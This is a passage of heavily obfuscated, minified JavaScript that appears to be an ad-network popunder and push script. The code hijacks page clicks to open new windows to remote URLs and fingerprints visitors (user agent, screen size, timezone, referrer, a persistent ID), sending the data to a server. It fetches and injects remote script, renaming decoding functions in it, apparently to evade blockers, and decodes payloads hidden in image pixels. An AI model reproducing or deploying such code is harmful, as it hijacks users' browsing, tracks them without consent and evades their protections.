u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4j